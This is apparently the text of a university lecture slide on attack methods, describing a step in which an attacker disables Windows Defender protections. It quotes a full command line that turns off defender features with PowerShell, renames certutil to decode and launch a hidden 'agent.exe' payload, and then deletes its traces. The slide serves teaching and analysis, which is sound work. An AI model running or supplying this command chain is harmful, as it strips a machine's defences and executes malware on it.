 Attack Methods & Vector Compromise
5. Impair Windows Defender: disable the real-time protection, the network protection
against vuln. Exploitation, the scanning of all downloaded files and attachments, the
scanning of scripts, the ransomware protection, the protection against access to
dangerous domains that may host phishing scams, exploits, and other malicious
content on the Internet, the sharing of potential threat information with Microsoft
Active Protection Service, and the automatic sample submission to Microsoft.
"C:\WINDOWS\system32\cmd.exe" /c ping 127.0.0.1 -n 4979
> nul & C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Set-MpPreference -
DisableRealtimeMonitoring $true -DisableIntrusionPreventionSystem $true -
DisableIOAVProtection $true -DisableScriptScanning $true -
EnableControlledFolderAccess Disabled -EnableNetworkProtection AuditMode -Force -
MAPSReporting Disabled -SubmitSamplesConsent NeverSend & copy /Y
C:\Windows\System32\certutil.exe C:\Windows\cert.exe & echo
%RANDOM% >> C:\Windows\cert.exe & C:\Windows\cert.exe -decode c:\kworking\agent.crt
c:\kworking\agent.exe & del /q /f c:\kworking\agent.crt C:\Windows\cert.exe &
c:\kworking\agent.exe
COLUMBIA UNIVERSITY
IN THE CITY OF NEW YORK
12